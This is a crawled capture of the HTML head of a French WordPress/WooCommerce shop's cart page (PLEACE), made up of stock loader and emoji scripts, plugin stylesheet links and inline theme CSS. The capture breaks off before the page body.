

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pleace.fr/cart/
body_size: 67301
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		                    <script type="text/javascript">
                    	var loftloaderHTML = document.documentElement,
                    		loftloader_pro_has_sesstion = ( window.sessionStorage.getItem( 'loftloader-pro-smooth-transition' ) && ( 'on' === window.sessionStorage.getItem( 'loftloader-pro-smooth-transition' ) ) );
                					            	if ( 1 || loftloader_pro_has_sesstion ) {
	                        	loftloaderHTML.classList.add( 'loftloader-smooth-transition' );
			                    loftloaderHTML.setAttribute( 'data-original-styles', loftloaderHTML.getAttribute( 'style' ) || '' );
			                    loftloaderHTML.setAttribute( 'style', 'background-color: #ffffff; opacity: 1.00 !important; background-color: #ffffff' );
			                } else {
			                	loftloaderHTML.classList.add( 'loftloader-pro-spt-hide' );
			                }
                			                </script><title>Cart &#8211; PLEACE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca_prevent_referrer = true;</script>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PLEACE &raquo; Flux" href="https://www.pleace.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLEACE &raquo; Flux des commentaires" href="https://www.pleace.fr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pleace.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://www.pleace.fr/wp-content/plugins/dynamic-content-for-elementor.bak/assets/css/animations.css?ver=2.12.4' media='all' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.pleace.fr/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='loftloader-style-css' href='https://www.pleace.fr/wp-content/plugins/loftloader-pro/assets/css/loftloader.min.css?ver=2021062601' media='all' />
<style id='loftloader-style-inline-css'>
#loftloader-wrapper .loader-bg { opacity: 1.00; }#loftloader-wrapper.end-split-h .loader-bg:before, #loftloader-wrapper.end-split-h .loader-bg:after, #loftloader-wrapper.end-split-v .loader-bg:before, #loftloader-wrapper.end-split-v .loader-bg:after, #loftloader-wrapper.end-fade .loader-bg, #loftloader-wrapper.end-up .loader-bg, #loftloader-wrapper.end-down .loader-bg, #loftloader-wrapper.end-left .loader-bg, #loftloader-wrapper.end-right .loader-bg, #loftloader-wrapper.end-shrink-fade .loader-bg:before, .loader-bg .loader-bg-half:before  { background-color: #ffffff; }#loftloader-wrapper .loader-inner #loader, #loftloader-wrapper.loftloader-ducks #loader span { color: #248acc }#loftloader-wrapper.loftloader-crystal #loader span { box-shadow: 0 -15px 0 0 rgba(36, 138, 204, 0.5), 15px -15px 0 0 rgba(36, 138, 204, 0.5), 15px 0 0 0 rgba(36, 138, 204, 0.5), 15px 15px 0 0 rgba(36, 138, 204, 0.5), 0 15px 0 0 rgba(36, 138, 204, 0.5), -15px 15px 0 0 rgba(36, 138, 204, 0.5), -15px 0 0 0 rgba(36, 138, 204, 0.5), -15px -15px 0 0 rgba(36, 138, 204, 0.5); }#loftloader-wrapper.loftloader-crossing #loader span:before { background: #00ffff }#loftloader-wrapper.loftloader-crossing #loader span:after { background: #ff0000 }#loftloader-wrapper.loftloader-rainbow #loader span:before { box-shadow: 0 0 0 10px #ff0000, 0 0 0 20px #ffd700, 0 0 0 30px #00ffff; }#loftloader-wrapper.loftloader-frame #loader { width: 80px; }#loftloader-wrapper.loftloader-frame #loader { height: 80px; }#loftloader-wrapper.loftloader-frame #loader span:after, #loftloader-wrapper.loftloader-frame #loader span:before { width: 4px; }#loftloader-wrapper.loftloader-frame #loader:after, #loftloader-wrapper.loftloader-frame #loader:before { height: 4px; }#loftloader-wrapper.loftloader-imgfading #loader img, #loftloader-wrapper.loftloader-imgloading #loader img, #loftloader-wrapper.loftloader-imgrotating #loader img, #loftloader-wrapper.loftloader-imgbouncing #loader img, #loftloader-wrapper.loftloader-imgstatic #loader img { width: 137px; }#loftloader-wrapper.loftloader-imgfading .loader-inner #loader, #loftloader-wrapper.loftloader-imgloading .loader-inner #loader, #loftloader-wrapper.loftloader-imgrotating .loader-inner #loader, #loftloader-wrapper.loftloader-imgbouncing .loader-inner #loader, #loftloader-wrapper.loftloader-imgstatic .loader-inner #loader { max-width: 100%; }#loftloader-wrapper span.bar { width: 30vw; }#loftloader-wrapper span.bar { height: 10px; }#loftloader-wrapper span.bar, #loftloader-wrapper span.percentage { color: #248acc; }#loftloader-wrapper span.percentage, #loftloader-wrapper span.bar span.load-count { font-family: Lato; }#loftloader-wrapper span.percentage, #loftloader-wrapper span.bar span.load-count { font-weight: 100; }#loftloader-wrapper span.percentage, #loftloader-wrapper span.bar span.load-count { letter-spacing: 0.1em; }body #loftloader-wrapper span.percentage, body #loftloader-wrapper span.bar span.load-count { font-size: 16px; }#loftloader-wrapper .loader-message { font-size: 16px; }#loftloader-wrapper .loader-message { color: #248acc; }#loftloader-wrapper .loader-message { font-family: Lato; }#loftloader-wrapper .loader-message { font-weight: 400; }#loftloader-wrapper .loader-message { letter-spacing: 0.1em; }#loftloader-wrapper .loader-message { line-height: 1.5; }
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.pleace.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pleace.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.pleace.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.pleace.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='geeks-gutenberg-blocks-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/css/gutenberg-blocks.css?ver=1.2.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tutor-icon-css' href='https://www.pleace.fr/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://www.pleace.fr/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='tutor-pn-registrar-css-css' href='https://www.pleace.fr/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/css/permission.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.pleace.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='wcs-checkout-css' href='//www.pleace.fr/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/css/checkout.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.pleace.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='wcsatt-css-css' href='https://www.pleace.fr/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.pleace.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.9.0' media='all' />
<link rel='stylesheet' id='feather-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/fonts/feather/feather.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='dragula-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/libs/dragula/dist/dragula.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='mdi-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/libs/@mdi/font/css/materialdesignicons.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='prism-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/libs/prismjs/themes/prism.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='dropzone-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/libs/dropzone/dist/dropzone.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/libs/magnific-popup/dist/magnific-popup.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/libs/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='tagify-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/libs/@yaireo/tagify/dist/tagify.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='tiny-slider-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/libs/tiny-slider/dist/tiny-slider.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='tippy-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/libs/tippy.js/dist/tippy.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://www.pleace.fr/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='geeks-style-css' href='https://www.pleace.fr/wp-content/themes/geeks/style.min.css?ver=1.2.0' media='all' />
<style id='geeks-style-inline-css'>

            .btn-primary {
                background-color: #bb3ed1;
                color: #fff;
                border-color: #bb3ed1;

            }

            .btn-outline-primary {
            	border-color: #bb3ed1;
                color: #bb3ed1;
            }

            .btn-outline-primary:hover,
            .btn-outline-primary:focus {
 				border-color: #b134c7;
 			}

 			.btn-primary:focus,
 			.btn-outline-primary:focus,
 			.btn-outline-primary.active:focus, 
 			.btn-outline-primary:active:focus,
 			.btn-primary.active:focus, 
 			.btn-primary:active:focus {
 				box-shadow: 0 0 0 0.25rem rgba(187, 62, 209, 0.5);

 			}

            .btn-primary:hover,
            .btn-primary:focus,
            .btn-outline-primary:hover,
            .btn-outline-primary:focus {
                background-color: #b134c7;
                color: #fff;
                border-color: #b134c7;

            }
</style>
<link rel='stylesheet' id='geeks-color-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/css/colors/color.css?ver=1.2.0' media='all' />
<style id='geeks-color-inline-css'>
:root { --bs-primary: #88efa1;  --bs-primary-bg-d
			: #76dd8f; --bs-primary-border-d: #82e99b;  --bs-primary-o-5: rgba(136, 239, 161, .05);  --bs-primary-outline-25: rgba(136, 239, 161, .25); --bs-primary-outline-bg: rgba(136, 239, 161, .08); --bs-dark-primary: #5bc274;  --bs-primary-outline-5: rgba(136, 239, 161, .5); --bs-primary-outline-75: rgba(136, 239, 161, .7); --bs-primary-opacity-15: rgba(136, 239, 161, .20);}
/*
 * Primary Color
 */



</style>
<link rel='stylesheet' id='geeks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=1.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.pleace.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.pleace.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.pleace.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.pleace.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.pleace.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.pleace.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.pleace.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.pleace.fr/wp-content/uploads/elementor/css/post-8.css?ver=1764502996' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.pleace.fr/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
